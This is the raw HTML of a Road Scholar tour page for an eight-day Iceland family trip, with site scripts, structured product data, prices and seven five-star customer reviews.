                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"1b6a53d549ba42c3b8c019bb56081c23","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-65597801" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24112",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "7"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Take a fantastic quest through the real-life magic of Iceland, where tales of Vikings combine with a wondrous landscape to make this the perfect adventure for you and your grandchild.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24112-iceland-family-lghoz.jpg/Zz04ZjM1NDJkNGZlNGExMWVkYjg5MzY2ZWMzNWEzMTg5YQ==",
                            "isFamilyFriendly": true,
                            "name": "Land of Fire \u0026 Ice: Iceland With Your Family",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "8998",
                                "offerCount": "5",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kFZTQA2",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Margaret",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Tulare, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9d11a2c8d13458125f6f9ae9146fd652"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "80374974",
                                                                                                                                                    "reviewBody": "This was the best family trip ever! It was a once in a lifetime opportunity for our family of ten to travel together. A great trip for 5 adolescent boys!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Appleton, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4c2e6bcea479f81e847d4ff40e6ba4f7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-01",
                                                                                                                                                    "identifier": "59456968",
                                                                                                                                                    "reviewBody": "This was a wonderful program to explore Iceland with our kids and grandkids. The country is packed with natural features. We were taken into the ocean, Fiords and glaciers to explore them firsthand.  The food was wonderful and the accommodations clean and comfortable. Some of our group had reservations about riding horses, but found that experience a highlight of the trip. Who knew that a tomato greenhouse could be so fascinating and dining experience. We could not have packed this much into a trip we organized by ourselves.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "James",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Portland, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8af6f281cc56216bf09c2431d562aaa3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-27",
                                                                                                                                                    "identifier": "57610353",
                                                                                                                                                    "reviewBody": "This is a fantastic program for families. There are so many sites to see and all were extremely interesting. You get a feel for life for present day Icelanders and for Vikings of old.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gail",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Orangevale, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ff7ecfc8493686ffd6c34e7dbf1eb6a7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-25",
                                                                                                                                                    "identifier": "57508591",
                                                                                                                                                    "reviewBody": "This multigenerational program is delightful for the entire family.  Our wonderful guide Ragga, showed us how fascinating Iceland is.  Each day is varied and full.    The daily descriptions don\u2019t capture just how interesting and fun the activities are.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "North Hollywood, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d9cf4669f65700b0616ac69ac2c21add"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-08",
                                                                                                                                                    "identifier": "43228080",
                                                                                                                                                    "reviewBody": "Our Iceland trip was memorable and inspirational!  We were really given a comprehensive perspective of this beautiful country its culture. The foods and accommodations were exceptional, and our guides were phenomenal.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Frankford, DE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a8ce50e03967fb71da9134f164f19312"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-06",
                                                                                                                                                    "identifier": "43152768",
                                                                                                                                                    "reviewBody": "Everyday was better than the one before. Everything was perfect - the activities, the hotels, the food, the people. Could NOT have been better",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Boulder, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f937ad4a8a8393834467c86f9d67fb38"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-31",
                                                                                                                                                    "identifier": "32363370",
                                                                                                                                                    "reviewBody": "The Land of Ice and Fire grandparent trip (our second) reinforced our conviction that Road Scholar creates uniquely memorable experiences that combine adventure and learning.  We can\u2019t wait to make the next trip with another grandchild!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24112",
                                                                                    "url": "/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Iceland</span></div>
                <h1 class="pps-title" data-epi-type="title">Land of Fire &amp; Ice: Iceland With Your Family</h1>
                <div class="pps-program">Program No. 24112RJ</div>
                <div class="pps-description" data-epi-type="content">Take a fantastic quest through the real-life magic of Iceland, where tales of Vikings combine with a wondrous landscape to make this the perfect adventure for you and your grandchild.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24112-iceland-family-lghoz.jpg/Zz04ZjM1NDJkNGZlNGExMWVkYjg5MzY2ZWMzNWEzMTg5YQ==" /></div></li></ul></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 mt-3"><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Family-Programs">Family Programs</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/find-an-adventure?intergen=true&amp;intergenminage=9&amp;intergenmaxage=99">Ages 9 and up</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">8 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div><span class="dollar-sign pps-intergen-price pps-detail-number">4,999</span>
                    <span class="pps-detail-name">/ ADULT</span></div><div><span class="dollar-sign pps-intergen-price pps-detail-number">3,999</span>
                    <span class="pps-detail-name">/ CHILD</span></div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">750</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
